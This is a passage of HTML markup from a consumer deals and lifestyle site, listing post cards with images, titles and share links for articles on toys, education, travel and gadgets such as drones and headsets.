			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
